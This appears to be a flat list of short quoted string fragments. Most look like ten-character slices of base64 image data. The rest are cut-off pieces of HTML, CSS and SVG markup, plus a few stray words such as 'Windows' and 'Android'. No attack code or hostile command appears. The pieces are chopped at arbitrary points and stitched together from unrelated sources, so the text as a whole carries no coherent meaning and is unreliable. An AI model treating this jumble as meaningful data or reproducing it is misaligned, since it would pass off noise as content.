"nxXa+Jx5HV", "R+fdsB4S87", "Pxw73kX3KM", "rp+F07tijB", "APWAeq0ZQL", "Windows", "ugtAveAeVm", "N43s8tv3qX", "1FtAvVwGqN", "POxKYMpSB+", "QfDtGhipfP", "min", "QgjFJZjmsw", "M5w3g0PXqK", "3i9u4wBrIn", "KiXjwv6g29", "RNDPUMON+P", "kqgXiHDkNN", "z+T5E9FEwM", "KPPRj9zT9S", "ReAesE9rMy", "GRL15dxD3A", "7hEREZ0jGy", "k/1Ave6i+E", "UfEPUm7rAa", "/5VGVc6wFj", "hXrt6/vYHk", "4C6DYCJ7Ub", '51" fill="', "F5zEai3gHq", "B4Zt6AAIBm", "RrzQDqVc1A", "RmT5t3ujIF", "VBvcJ/M4qp", "X+udOLiHzQ", "Ds07Y7i95g", "vqFafjvqWB", "9TJ+UK9QBO", "KUVAPc0I1E", "xuDj7qonJH", "GoB5Ce4uXD", "O4F6hQxQr7", "QocxDLloNj", "tCZ2JSx0n3", "KF3pw2foHf", "\n\n    curs", "BPNTHkPPwM", "1zlfQyB0zE", "t03APUCe0g", "8xWByD4Ih9", "egDweLyxAg", "XvDgIIdQC9", "DAPqBfVgKA", "V7gI6tUYQL", "eEvMnn2eBe", "cN71V3tERH", "lVPYj", "AA4SxT1R7+", "C/JAPUKF+8", "99do2714a6", "a1/anjXwTO", "qtVcumoPkm", "l7zoKiXdh3", "4uBpqOeNwy", "fwvDUwEjlu", "TumWqG4TnF", "1bxDCuh5sY", "wD1av6OwG1", "f9W5YcCk4u", "iEyBlx4DcG", "O1xT3RL34D", "gnr5jMbQR8", "0MOH6ef+x+", "YJOo1HxT1R", "J7CqOwTpR4", "Pu/+Qv94ge", "a2LFoV6KwV", "3UBAFSIepU", "jMbQR828b4", "m3m308+8Kw", "ixfcPwpHcn", "Zw7iJ0a+J+", "cwz1ihiEnF", "MDzpnhvBkc", "1G54vQuib9", "YSgXQlMYnu", "L1MnEPAPAy", "9UpGUC/JAP", "fcAYLv8Jg2", 'nk:href="d', "7zoKiXRL1o", "vWYesJwLz6", "NHetdfi/LW", "HRb3gvKjXP", "If+m8p2H/x", "NCwU9wAAgD", "B4eRqBewd/", "gAElEQVTgd", "eeoX5iG/54", "zTgLO8P4U7", "VMhIvpcgXq", "24+77+Qd8L", "eD8hKiXd3y", "AOo1FwH1Dq", "NuAm5hJ+x9", "oPZ4B6eX/A", "cB+lDTO84T", "9g+/fJysjs", "k/RfZQMC0x", "UwY2dfEeM0", "lR2iXvOgqC", "6ufqCe7Afq", "MYoXfr/qF3", "EdG15SFN9K", "Oi88AIABES", "XxC3dy/Qw4", "Abb4SFAAAe", "4rAAvp3mre", "PWx+OHbeBf", "8CwFThNjEH", "ng-left: 0", "yFQL0Ferhm", "MN4I1CtkGH", "cYHDyQPW95", "IqKPFqhXyA", "BCCH2NTHAP", "u51Bw9eojo", "c7gXgz2DNT", "p4FB5rAAbt", "ExLdOA8NW4", "8TZ+KCP+n9", "Tma70TB/ew", "jCgXlAPhkK", "89C34.3852", "DUE/UAALg/", "n9duFv7n37", "c+du9ejl3f", "5QNQ7ZLBPb", "ElDHBjUITx", "NJyEAAAC8c", "DNQOoB9Rrz", "N78g6rUeFP", "eoVDol42KO", "EUgAABvYAA", "QciZVYyJWm", "KFe3T+Geks", "XmYAOBVRr7", "wAIDUMu6Je", "BVE7Y4eaQq", "biMN+T5XCv", "ygDJh", "2Z8w5HgHnK", "+oRbDHNzDS", "EMKqJhzDcx", "hD4wuIehN3", "79F5N6yHxH", "w80M1CtmJF", "3BP1Dt7h5h", "i0C94B5WAa", "QmuLlwMhtI", "gXuER0vi2q", "M9T0oDvWWM", "Evbp5Ua9pQ", "lcbgAaHCI4", "G+KTv9O7xj", "tY14TBgSIn", "3rj/4bz+0x", "3zRf5+gt8c", "O9GOwR1/Rw", "dAHAAAX8iH", "UO8OYSjr3S", "DkzCpG6N1p", "IYw3BVBOhy", "+nRjU280I2", "oDot6wXlRr", "v/+Wvbpv77", "mTET0IQL1C", "Rr7JD1GseE", "UHrO3/oX58", "F5QD4YioN4", "Dop6ol5xXt", "UZoF7hwvHz", "sQesJFKcaI", "dc0bwz3Ymk", "XcE/X220PU", "8v+hL2bebf", "eoE9JGZQby", "aBePqPhXWJ", "UKRaBeyQjq", "GgAAeHi1cU", "eVGv+4CoN3", "hBvUIRqFcy", "v2Q/qFY2gX", "1Gu4Q9RLBk", "HvQDVV72Bf", "3YYuFTUO3G", "6Vf3VCRB8l", "w3934noJ7J", "WAqHezyvwd", "ZIB63QWgXn", "gwsi+C8CJH", "EEzlnpx8c9", "/hsWg1zlfQ", "r1bvaHGK4t", "/h6gfqyX6g", "wyDo3SaGUT", "6j1v3gX3iC", "Yr/VOHNzD5", "gFqgXuAfUm", "V9kh6nUNHi", "0C9BdTLZYB", "do5Iu/cWMw", "w7iHsAAMv5", "5UNQT9cLzo", "sEPU6xo4Y9", "ZDvbfPu6A/", "/8hg1wIKJe", "KeqHd3xwGi", "vDGUO9DkaI", "ylY/du5dj1", "+8XpZOA7s2", "1wBA1fozoa", "1AvsIckANQ", "OMlVrgnI35", "/HYtgau+lc", "nPjHLpGJV3", "AcNCcB8a3T", "3eYi8+5ym3", "6rnB/vnPf2", "KF0G9muKRH", "DzpvC2Jegw", "L/oS9m3m30", "QzzbnOReXe", "dhDb9UV7n3", "JwOg8bZDvY", "ebi8y7y23m", "bi3rJd+4BA", "mLzLyTzuav", "Uz3LyoX9TR", "MZhAdhEY7n", "D1OuYDw6Le", "i+948qi3x+", "qnKevHH8sZ", "MPGBOod7Z/", "9ubhGgAAeB", "iYG50wRxmu", "ZgXoIoW8Ui", "JxpT5oXlLu", "ZHdxDg8DfU", "748 75.74 ", "ExbsBxZwD1", "gI6tUYQL1X", "5wfsNRLxP3", "xpwOkK3GXC", "WMiVpiu5rY", "VzMC9RCaJ3", "rGRC2xXU3s", "WHhqL4Q9D4", "1motAvQXUy", "D2DnwGnycC", "AADuITDQAA", "k6iVRL9oh6", "JbCNQrZIB6", "AQCAu1cT90", "oUVVgntAPY", "PfO0HjbF3x", "HAAAY8C7ui", "Iun6hltDtZ", "IAvEfUq+wQ", "P9ODOrtZgT", "Z56V4XDArj", "z1QzDc4q/G", "yOGOQ9a5U6", "8mHxBDPSKH", "rdhiNe80pq", "/UO2GHmwOi", "gHFkFijBjq", "DTvdmesNPM", "rrR3L8eu72", "TfHpAjpGNg", "4BqBfYQxIA", "PEBgICoV9k", "GCRcyvMFwD", "t+cMfHioDm", "mCA78mjqFe", "gdPEGATfro", "O6XhygAAB5", "SrmoF6gh+o", "KDehk/qFco", "k7VBwU9S6w", "BzZjg3zqFr", "rYZ6jbclhn", "18hnJevqH/", "HGOr1/Sd+q", "I1CtkgHrNR", "7Uu+kr/53v", "kQqGcxAPVu", "dWuYO4BwAA", "PWqhkS91by", "YLDop6oBwD", "L35e1AMAgL", "d/DPkNBkYc", "K6vSwyh4kH", "Xqtd4h6xWF", "UKF+bPu+Ae", "J2w8Y3oZ80", "nuegOQ87oo", "zyB5+cDnkV", "YEbhnqhmG5", "4Q05SDwUjU", "vf32EPUAAI", "28kA9boLQL", "MOBM7mFz8S", "5uZj/UG/Nu", "M868NB/OAP", "hAic8gccCJ", "MR8tSAAAFM", "hlyZP9KF/8", "NHWdDDoTmz", "zIt6ySFRLx", "1CyN/S5oE6", "WFe0C9ih+o", "FfRrmUHxB4", "gX2kJhBvZ0", "ODmHyKn4ex", "C6h1APckP1", "YTeJXM4+4f", "0W9ytDbSXE", "1oeJd43Dvx", "3UXGEcfEZl", "3m3KEJ4TM+", "ki0UKIYRQi", "QxAvVsr+T0", "3gLq5TJAve", "4+k3ejxp3g", "yHgT1vgTuE", "9cDmcMT3rX", "9zDygzqZfy", "RERV8i8JKE", "Mn5Qr1AE6p", "LMkC9wkVQr", "T1cMxxBw9e", "chaw6S/GiK", "RrLroD1Bs/", "u2rmnHmOET", "TjHmL7YWhH", "iXibuAQDP4", "+Q7l+coCcQ", "g/1999/xli", "A05aD4+A7B", "vmRb3kkKiX", "t2KoN+lfMa", "qcGgcLgC+G", "UE4PHUA/bw", "YgSTRCoV8g", "uAeok9PMxA", "gEsZlnygcL", "AFJTinqhXm", "gO7bfXe++y", "f/q9mfuiXo", "5kFRL4l60X", "0e7m1XBLlr", "zUOC8DqGss", "jcg2BIPY+e", "ihfdfp+sVN", "cMt5cQ8AAN", "DPXq/guA22", "AAO7S7/vp4", "1T/G9HAzA/", "DgHpBPRgKg", "uJ7GAwD9cy", "SETAACeVG/", "SvYvk8L/Ec", "huBHDThvCm", "nqjXeoeoVx", "xcA+bonzlY", "GY3INgSN03", "KDs18RkDpl", "EnYlNGSvdZ", "   font-fa", "zbGASLHHkD", "uXEO3fuTLv", "/m5P/ie6rU", "HUA+q1ZgD1", "eH1rlTr0jh", "Av3gHpCBlC", "84LOoF86Je", "+GmfJahXNF", "K4J+rtt4eo", "XUO2mH5KCo", "2JkKpor+xS", "n5XKdx8tZw", "n81fMvD/H8", "US+hBMAL1E", "c4NmOoV8eY", "hX9TPvdhUA", "J3kgW5TgOD", "UJd+ymc5+d", "svXDhq9+Rm", "A4IhEvcoOU", "9Jj+oV2UE9", "USzIOfCcG9", "td4h6xWFRL", "jIqKZsskQU", "IAQ+9i1nwv", "APVeGaBePq", "PsJA+oW/4q", "z0Yh/M3vpg", "color);\n  ", "1MM94bWW79", "qJdkgHqFC+", "LiVQr5AB6j", "NAPcI/p8Wc", "TNwDAAA4Lx", "l+kKlaE5S7", "M5pAZ1S3t4", "rXLwv1PsSu", "ARH5wB4ABZ", "6v/w0SUeBw", "RaHGO7FYi7", "mKSAAAWImo", "F4F6C6iXyw", "2Bmo4S+x56", "kNJ7y5hgPW", "48LGczQUWO", "ECgJWJepUd", "BTkDUq+wQ9", "gao110A6gX", "JetEOUa97Q", "87p34kudZP", "en3TpL2YE7", "wAcmRcdAHi", "ne-height:", "DyszqJfxg3", "VFvcYeoJ+q", "Dz9Qzx0O1E", "8AACariXui", "PEUK/uT2hQ", "6CuKHnE8HQ", "B3N69QA8fp", "+Qd8LGf8xl", "9KlxsGw8Y9", "ykS9yg5Rr3", "QAA3L0w7ol", "8B94ioUh4W", "KQz7ToN6eX", "kTcwHDQnAf", "rliAUQIIfT", "QrZAD1uguA", "JP9QL1KIVB", "gKg3+Q7FYV", "xT1AOA+eLM", "d6n9e/9fd/", "MxAvUIGUK+", "AAA4SRb3RL", "HQbkbcj+QY", "HxELokxjqC", "c40Rgz1qs5", "BehYDUO/WS", "f7E4Yc74Az", "uy/Qw6YoX3", "yOot+sPWt/", "ZviHgAAAC1", "D1RDwCAa/O", "nVjEmaonta", "dBoatwGliD", "od2YA9eQMo", "d6iEC9Qgao", "R61OV/5Ebm", "IzqLeTAep1", "FoN4C6uX8o", "screen", "VWDe0A9g58", "DHkhRB/qOd", "+PrtDs0Lj9", "0/b5u6EjW9", "gJO9i3ui3t", "HqZeIeALB3", "8nAgHNmAPX", "6zCD2J7CqO", "QzDM8p/mIw", "J86yfcT0k5", "xAvS3EA0bo", "/6ApMmuieE", "hUS+YF/WSQ", "1Wf6Uw5Tf9", "1AMAAC7OJw", "kyP6VLv4Zc", "DqDmAQLD1V", "d/Hru2+tHk", "eBsNAvfvMu", "   <div cl", "26/wLgNpq3", "O3efYx9v93", "mHqFdaZf4O", "tTrfoCod46", "80+Mepm4Bw", "UOiXhL1oh2", "24w+Blot5J", "xWNQLzot6X", "MT9So7RL3m", "7AACERL3KD", "E7H0UBLlOb", "ftWDDqZeIe", "eUjUS6JetE", "MwD1TzTA8p", "0Hv0B0aXuD", "HAv1nllhyG", "B6zvOQcYba", "twP5Ni+YXj", "ZPaDVPz81R", "qCf5gXquLw", "BHNFKhXyAD", "nKrBkDA0OM", "sWB3sf6JH1", "JM3HBn/R+y", 's="alert_b', "5l1RQL1c8Z", "X9AP1ZD9Qr", "Q75EB1FM+B", "CNR7ZAD1lA", "OrVMSZB9TV", "zkIQFVroMF", "u/gEv9ysHn", "2cc2XuS8vc", "Pm6J85WP37", "2g3sQeGsOB", "XtRLDol62a", "/SOZwxBEDw", "HezyvwdBi8", "110A6gX3sD", "3AMA4Oi88A", "nSZcFAWOfP", "F5zEVDvAOp", "yflCv+wagH", "/Kb7rRdA4s", "ApRr7JD1Gs", "nVxp5lUK4v", "e-noti {\n ", "DekE97BhbM", "Q4PfUcb1cB", "Kg3cYfVBaL", "djIF92rsmJ", "XAVy+Lp3eL", "ZeIeAADAuf", "sAAHCLF2UA", "9BdjxFCv7k", "9B+Hevc99A", "wJ8V3PWeOI", "jHUK/oTxA5", "PC/qDV8u6k", "ZTfZ8oZ/po", "hflXGlA4xl", "OIf6dGNTbz", "gh+Udop6o1", "e5TmF7heTz", "Ctp0oTHNpm", "iccqJfUQ8E", "X/8RK1srHq", "AwD6gX1YCg", "gHqgXpMf1K", "1570ULaQRa", "Feww5YzIYc", "VwGqNddAOo", "8Ame+mul4X", "Um7zDYljUC", "GwJ6ZzWh4l", "6rv1KY8pv+", "QOoJ2UA9bq", "6t1bye3CGA", "lLYKhdCU0u", "6JetmgqAfA", "dtfPwuldMU", "CJEjL4JgHI", "bvPsa+3yPu", "gX3iCgnDwe", "Fb9LNS++67", "v9uP4jb2Hr", "sMoN6mlfge", "M8p/mIwuQf", "eAAAAa/EBF", 'ef="data:i', "Ndzh6gXDot", "jWaWDYCpwm", "9O9ybWCFyD", ");\n  }\n  .", "jBpw3hbEvQ", "XtQT9XrmRb", "PvjBQ4ATkD", "O3bsv0MOmK", 'F"/>\n     ', "eIeAABwZD7", "2YA9eQMoF5", "Y9p0G9fL+w", "/CjBpw3hbE", "YNTLxD0AYE", "E9ZKMVdjf/", "rThE/SuGCO", "K9kBPWSjDd", "PQAAgCo+WQ", "NXHBnxTf9Z", "TuCwVXvEBy", "LYPLoczhie", "vgTO2hoSj+", "AV/4pDPWmL", "uPA31iLnb/", "kbgnqlmGJ5", "+hhU5SvOn2", "AAwH68+LkC", "30y2/0KBeI", "SOEvl5/Vfi", "AIgVT2MoZ6", "3xRgx1Kv7E", "4WiHrBDlGv", "si1aQ1OJ7Y", "QDes5+F17v", "AHw1cDgCJw", "o13OHqBcOi", "AMfmZQ8AuC", "EAPA8PXQAA", "hyV8wR9Qbn", "gB+p1F+S82", "8ceDCZf5Pg", "75hj6Ewoh6", "+GQqDeAj1c", "applicatio", "eoUMUK+5EN", "C9D4JQxPAm", "8TkzlkRnXL", "Fzj9p+xdBJ", "OoVzUD9QQ/", "HBlBP+RCoZ", "k3x2QvOwb2", "qnbRDxUFR7", "xDBq+g9heG", "yTzuavmHmB", "9UqrzN9h8D", "FPUAAO6Xhy", "ux63t4bf4c", "VDvQ6G4SXZ", "S9A3a4+QVR", "Iai3gHo5P6", "3iOip8vAjW", "eP/S/9pBza", "ZTinqh34g7", "hwJhypi/7x", "Dot7kOxSHR", "zUEtvVxO76", "isKgXzIt6y", "YPLoczhie9", "VEvOH+gqJe", "c+J0869K/K", "qPclcI+IiD", "v2vvRP7uFm", "aPQqMb3FoH", "qJXeIes2HR", "MO2UOP/KUU", "r+QxieGhip", "DR1nQw6E5s", "F6gh+opxQB", "jh6jXPSDqT", "nZ+MuZ/qyu", "5pAZ1S23zd", "GUA9oF5rBl", "Mf1KsygnpJ", "Bhwsi+CMKL", "g6JeEvWiHc", "AqLexB1Ww6", "eAwaGgeVwU", "T9ouJ63t03", "POvSvyrjSA", "vUsBqDerZX", "9xPSTmmT2A", "QWgXnAPKzO", "hEYMRQr+Fv", "TBAn8ERyyb", "Mev7sOfDwA", "AeQgj9XixE", "7zVvbpCZpX", "g2JTnZOMvZ", "vqZd0UB9dY", "8yeMeuX5T/", "OwbbxnVIM9", "Me+Ce/R0WQ", "ZYeo1zwo6i", "Fvpx1Evbp5", "//tZVZ/NPb", "4JnXO++m93", "/Oxz8H7O+j", "9ZqHRL0k6k", "07FEP6lQAA", "NNcZMhZbjP", "X44AEAwG6I", "5SBNTTjEA9", "xd1OUAEHxN", "hjqyeI7PoK", "Y1AvOi3qVo", "(0.0005611", "s-serif;\n ", "FPQCAuTwIA", "TeYgAFWtgQ", "hZhBcSqFfI", "GnI3SbAeeo", "xJUX/P2n2B", "oS9TJxDwAA", "nqgXnhf1hh", "dr-contain", "v1B63v/KF/", "NOk4EB58wA", "dmDPXqGJOg", "uY9gHo1f0f", "dRbFCvkGHI", "nqZuAcAAMA", "OCTqZYOiHg", "AdjQfyQ8+l", "smJnPIXoTe", "/aL9Cn00iX", "8mJnPIjOqW", "oJ7yIVDPYg", "oDot6wfkdR", "bb8yzLv5DP", "P55R+Jgbqy", "Uay4E9RZQL", "yQL3mQlBvA", "MrgAAAOAkf", "viEHImVWMi", "ux74Jf6vws", "BUe9mlfk7D", "3pIzM6zMv6", "esRh02PkId", "balTn5MnHf", "HTUxP", "9LXa8AVxe/", "kAaAeqNfkB", "FvVKvnMPAA", "4eV7j3qvvv", "rTvk5KMeJn", "U9vDZBvXxG", "JHWgTBOAgB", "2Leht3iHrd", "9mWDJCLqFK", "Aeeo/3DC36", "Le5B0Ww6Je", "Bg0+/4ya8a", "L1VvOi3vDl", "fP58SZuOBP", "cw+oNyYDqC", "2C/z/CV2vL", "C9Jj+oV2UE", "JpWXCofuD5", "9pB4KRqDeI", "j8y1Cgd9Qi", "9dqwxfE7d0", "08hKGsd6cw", "1VyfPHcsZQ", "qub4AqJfYw", "1UCGvawhjI", "qYnf9LJzeF", "         <", "N79Wc3MewD", "G8d2P7f4Tz", "wHHAaMKWf6", "sD1/f+ob8h", "darvAmPcgO", "uBdDvWEHbi", "rUtB7DeRSw", "imeWO4Fwu9", "VDvAOyhb9Z", "7lHdAdZyDc", "Uax4U9ZKoF", "T04QhlwAnt", "i+WOQQQgh9", "ZZh38xnm3e", "KOpdYIflHa", "CIzEPVGv8g", ".73999 34.", "G68y64R0RE", "Cg1aPA+BaH", "6jUPinqiXn", "ton-dr-con", "1MAAOAs//1", 'ask id="ma', "v0cM0A6gH1", "LZeWoYmp/p", "55vfNueg/X", "4QPDW2wv1B", "O4/cBG5EiL", "ShwWgPfsZT", "gKg3eYfFsK", "6Jeo3zol5x", "X+3QMAAAAA", "Rf8/afYHZX", "SA6gXlvGxU", "vOQqJdEvWi", "71QIhx3FHg", "xQ1AMA4Bl4", "N1igUUIIYQ", "xoKiXiXsAA", "6omccfStRE", "WJlBvYwf1O", "HRQacjtBtB", "5G+x9Xr/xw", "APKzOol/GD", "GLr3U7+WR8", "bnRb2hFxD1", "ZQT1kowLQr", "PT9hMf3cPu", "9+5BwAAfXy", "NijqAXA0H+", "c1A/UEP1BP", "yH3jAto1Bs", "jpP4ThqYGR", "vQAYesG1jE", "ZCUG8B9XJ+", "wb7TzA7Tw1", "ZA4zBoMOfU", "gT3gHodGUA", "a0DUe/y8uA", "fq3T0v6nUP", "/7zj0AgCte", "an5Bsfv0Xv", "B/UKxSBeiU", "72AOMvrQpz", "Q9ZqHRL0k6", "PWUD4F6FgN", "WyK8pWP3bu", "ZuAcA8D4vR", "ushv3dDuZF", "bPPZgMPkix", "Q9ZoPi3qiH", "hGoh9B+4oV", "qNeuEeUG9g", "4XZ1+xzdG6", "7rRdA4snoR", "KAet0FQL3k", "ebcpQ3hOzL", "J6MBQC9Rbo", "RdCY2Zax0n", "5FT4HIRgoX", "IAPWai0C9B", "sT4Ljf9Q+S", "tton-dr-lo", "EP1G5P+CA6", "9QLh0W9YF7", "Q/+qjCsdYC", "3rJIVEvGxT", "ucnLRHCSLH", "7399 148.4", "jM4Z6dYxJU", "MSVF/z9p9g", "e9b/5yz2i6", "J1EvE/cAAA", "vBca4AcedA", "eVEvOSTqZY", "AWdqDw1F8Y", "2yRwWwO1iu", "wDPwZstAEC", "/xAPaUIqKc", "34WTu+KMWK", "4B1muf/Xxb", "T04w4B6QT0", "Android", "wT9QbvEPXi", "AOoF9pCYQb", "PtOg3p5f+D", 'utton-dr">', "7jDvDmVcDe", "VbWdbgXIse", "GBhwzgznxj", "OFrVMK8W80", "s0cgRwyABm", "IefMSIZ6I8", "mfelf3Mu5U", "AAh4vinqi3", "z3TBmBpXoM", "5DREPyoAed", "vJwBwM6Jep", "zjRY5GAag2", "7pRTC1uIqh", "W9YLzC0S9T", "KmDzvNmVMm", "Z0X9YaXi3p", "UqL3/KqLcx", "4gpAAhvbjk", "UK2SAes2Fo", "zTsJqq95+0", "DsOw3q5f2B", "3kTkDgfWxN", "DxD1RL2r8x", "+IiGhcNlMi", "ZdDRO", "7yYHsV3FmK", "OLoZ63jhsO", "uFsF0a2Iyh", "vaoZqCf4gX", "MCX0noSId6", "oBAPfKAwQA", "z6BqVdOkvZ", "ADuEV1XFuc", "EchYluNg+F", "uTpa7XhC+L", "GfMoeHAH+r", "OUa95UNRLo", "SWDEDlkDmf", "vKiXHBL1sk", 'nce" maskU', "CqChEDwvSS", "iAerdW8ntw", "Q6CexQDUu7", "IaGoGGhmJI", "hnrThtvrXV", "Bj1NudFvcI", "w4oy+/EwT1", "A1MsGRT0AA", "vWWwfXA5nD", "CwA6JeZYeo", "BYj6lV2iHr", "inqjXeoeoV", "gXolI6iXZI", "i4kQQgHywD", "E5t18hnm3u", "QHUe2WAevm", "xv7/GWMl9N", "guF1s1y3ZN", "QxbgdPEGAT", "LxZyQQ9TDP", "A1Jt4h4sFo", "+DESJn2ihE", "wL7tFddesv", "T7ErhHRNQu", "RqDeIwOop3", "ie6rUfgz3y", "sYDjgsgIfI", "9wQ/UU4qAe", "er-select:", "BRNQ7+EH6r", "RTKX+8KR3B", "G9Bv/k9f3R", "2B2VzeMzM9", "x;\n  }\n\n  ", "B8NXA4AicI", "6E96v+UzsT", "RrHhL1kqgX", "2rsIInPIHG", "HN9AVAvsYe", "JxDwCAI/Fy", "cgOPOAOrJ/", "TuFIaS3l3C", "7LH0AiBI4S", "7b7TzA7Tw1", "eoYk6D6mrf", "AvPi3pDDxD", "yzl3UQoxUP", "rdB0S9yTss", "3xmj69zhES", "L//nGO7F6q", "dSrMYB6rwx", "CNQD6ol+oJ", "B8yAADYJFG", "7RD1ugdEvc", "OEDg1wA3TB", "jUC+5hFQDq", "nzktQcA+bC", "HVgAA4FSiq", "mjiGekUMQs", "r {\n    bo", "RwKwLqaUag", "L3wAlEPAAD", "https://pu", "9YaXny3qvf", "h6jXfUDUm7", "APXQRPwSEX", "M3AMA4J4XP", "fq9dwh6oXD", "ve4fvEPQCA", "fCxrc4NmOo", "h4Ae/IBHQA", "VxDwAAzseH", "P5Bt+6qted", "gNpq3s0/b5", "YioN4B1JP8", "jHnx4wcAMI", "H3P342E6hd", " );\n    pa", "X6frFTbG2/", "KsygnpJBqh", "ReM3mXnblh", "inFAH1NCNQ", "eJuqdtEPFQ", "vf4tiMoV4d", "647BtvGd0u", "vEfdZb4B6B", "pzmIkPOcps", "KWcarHmlep", "J5A1KvsEPW", "pOBAefMAOr", "00M/6GOqlG", "Lf3NP0eQhq", "+oN3QDUC+w", "aw4x3NtvLf", "Okoea2AHEi", "6Z4dw4h65R", "QD2lCKinGY", "RDCKF3iQUV", "EgQL1ChmgX", "WuKocJI/ua", "TAccJgwsi+", "w1liuzOxUJ", "PAnvd/ymdi", "zLMu4WL5t0", "wccPOXXf/F", "VAv7w9c3/u", "Ue8COyzvEP", "J2U3uTrIg1", "BgyB7q0eMK", "AAE9jGfd2+", "0W94PyEX99", "6vLiiwV/BI", "Se3iYgXqFD", "Bv1x+0vvOH", "7WaYDNSW9u", "eZ+LkHm5Go", "IxtGIYwcUL", "NQDAMDDGAA", "5lh6jXPCjq", "l6SdSLdoh6", "odYr/WAzVD", "nAaEud+pw8", "/9D93yBk99", "JccFPWiYVE", "d8UYMdSr+x", "vMJBQAAwAN", "XEPVFvh3lR", "f7Qeb3skLv", "QqencSVe2e", "AIR8RSkAAL", "qaUagHkLvE", "ecf3LUy8Q9", "RHRVWWDIqK", "A5ol5lh6jX", "vXhe1Bt6AV", "+hDT2FYa6i", "un4vywGHAU", "vHNhf4HDys", "YDDPvntRDR", "vYttG7iIbd", "LMUHTAAAYL", "2KegAAzOAB", "ciZVYzQu9O", "MBAKq8jXui", "hEREc2VjZa", "z3A6Eub8ox", "ve15US85JO", "Hqlee/2Xfu", "vKVj927l2P", "AgGla456ot", "agnuAH6ilF", "AAIBmrXFP1", " calc(\n   ", "GOqWrzf+x5", "ZQb2MH9QrF", "kIfGa", "AOqBek1+UK", "ep4BAC54Uh", "L7iHlRnUy/", "fZh/Vv2vvR", "5xHAvlqfl7", "XmgHUq5qBe", "BPWyMoN6uP", "MPFYVHvxg5", "Z1NDR1nQw6", "HGG2pU5+TJ", "peNfdpa5Jw", "nwOQjB9BqD", "LjBivt+cMf", "TqPTKAesqH", "6hUyGoIfNe", "+pw86dC/Ku", "2iXvOgqCfq", "nxXe9CBpHV", "Xh0W9GztEv", ": 1px soli", "UwY2dfEuUc", "Wu/EwT1sfp", "gEuriXui3o", "aUagHkIIjR", "jG/fB0EXQ0", "UKGaBecxGo", "HXFga97jih", "z0g6k2+Q3F", "AbteUgbg2o", "VQqCeZgTqP", "BUQ8AeDYeP", "AQAH5AUHgN", "hMofshRORM", "jYdsBhAdyk", "PCjqJVEv2i", "eWRf+Y79wC", "JqkAeDuRo7", "qAcA1+ONEQ", "XPk1GMj8d2", "C6IeAMBVeV", "KeqBeeF/WG", "E7hFRhDx46", "FfIMOQ0F91", "7iQLcp1+Fp", "sgEw4DxmyR", "El2MQb2ae8", "J27d1+gh01", "Xr/xw6+WJ7", "lHhERXUg2J", "AEAgF1sxT1", "DAC9R4ZQD3", "S8bFPUAYB5", "HBEThFjEnQ", "NGStBPeE5A", "+2vk39wiXZ", "gAAB5eFvdE", "o11wE6i2gX", "r5H/zAbxf3", "IqhXhGDcFF", "pwB1JMzgHr", "6C/+z/+kd2", "QOMZf/ZF7Z", "Jzix/cI/pM", "2akR4iSd1E", "ZjmswAAIAB", "CrpHhXoicS", "7gH0ZD9AT/", "R9QbnrxT1P", "iHRbDHvQ/e", "Cy3GXLmvAQ", "rdDxD1jhH1", "c01PPG4U2H", "cM9UMw3Pa+", "3F4OCZ1zvv", "Rb0k6kXnRb", "AMIWoV9kh6", "Dol42KOoBc", "2sMoN6mlfg", 'nk="http:/', "E3p02DL2L0", "e6BvUW9TNw", "6gH1Gv1Vwp", "vNsffqCeOx", "nEArsdyUGp", "9Ua9nXtQrX", "0FzMC90w1w", "NS7tZLfgzM", "P1GucF/WKw", "GveVDUE/XC", "1SfvJf/MXv", "kiY2tskcBK", "9AVAvsYeHG", "vKjXPCDuAQ", "uYjutB7nK+", "1NhbNS/pbV", "X9aoGRT0A4", "ao110A6gX3", "nWz7geEvMn", "6psL1CtkGH", "2ipwkBbxCo", "h+opxQB9TQ", "gAA7MmDNQA", "gMV0M9QYCo", "MGO7Faq3m4", "aVOeUY2hc/", "ir8YTO5BMK", "e/ElzzP+hn", "1BP8QD2lCK", "BL3bxDCqiY", "kVPHMBY50g", "Ac9R9O+MG+", "+nsooEhBFJ", "efcM/1APV4", "wA3TBC4NR/", "8V3vQgaR1Y", "0BD9qwHlTG", "ddesvNqhXy", "A6hXNQP1BD", "F5wDyszqJf", "DbMBxYAAA5", "pXqXxuHi7K", "VuzQOFwA2h", "4HhJzjx/cI", "/DYNi8vbs+", "T9Q7aoeNiU", "KRaBeyXgHq", "0AAFp4cAMA", "YMg5M4B6QL", "bo3eLGMb1c", "eAABwRD7oA", "XmAPSQCoB+", "L2Jd7hYIOo", "qJdkXGDe/S", "F0/C6d3xRg", "UN3IAgJO9i", "4nAWQDdRuC", "ONST/tdN9L", "dQXqFTJAve", "Iy8PADyNqF", "c17UG3oBUW", "Q4UqFfIAPW", "CcB8a3TwLA", "cnm7IkTp8E", "yXxOTOWRGd", "FFUHoVP0XA", "MOXNegoJ72", "l2SAeoUL5t", "   (var(--", "e4WHCkqJeJ", "/WuYS9rGOf", "Q1H8IWj8kO", "H6jnDgfqJf", "d4BJ62Hq3/", "U9US98LyoN", "XkIBgAALud", "x+mn/sfo3t", "ANDOwwsAAI", "5w4H6iX0IB", "HHDzl13/xZ", "QjUA8hNFu8", "EihzpiqFeA", "0.89 75.74", "wOhLm/KMag", "N5p4+01Lyh", "TfrAvGBhwz", "VEPAGCMBxk", "F5iDw8jUK/", "5KTQyZM3+o", "7mXe7CuLn3", "o93r4U//pY", "M92JZLbOP4", "Ejlu4+Ws4B", "5qCVQxDgTO", "FGDHUq/sTN", "6zUWg3gLq5", "Bw0JwExLdO", "5I1KvsEPWa", "A86bwtiXoM", "dXTQwhEAq7", "LgDANVGvsk", "AXyLqVXaIe", "eDtYjuVDw8", "7qz2ioiySS", "vWiHqNc9cP", "AA1W9g9J9g", "iafoV7QL2k", "/EA91xcA9R", "s72MPMPrSp", "AcfURk3gXG", "EVa2DBveJr", "u8tSl8Pwqj", "TuXDQyvuPY", "8L+p1HxL1J", "oh6wQ5Rr2v", "/8dFc5Csdz", "6i0C94B5WA", "p59HzOXEmL", "WH8TcXa+Hy", "IenfObyTqZ", "73gKg3+Q7F", "oF6TX5Qr8o", "A/UEP1BPKQ", "DAGM+ZIXB6", "kIQAA4I68j", "oSKBeIQPUa", "+whMYN6Oxm", "eAMDmeEEDg", "BnvvIO4BAA", "8MZw5PeXQT", "qFfZIeo1D4", "gHpVM1BP8A", "dB/Lz7Wc28", "APUCe0gCQD", "YjX2yj20HH", "oRCot0AP1w", "F6hQxDTnMR", "Mvt5f/jx3s", "Rr1M3AMAYO", "U0I1DvkQHU", "NfzFGDPXq/", "YlNGctBvc9", "cUJzP6npX8", "KLodU", "vOgqJdEvei", "PFKhXyAD1m", "4xCaqveftP", 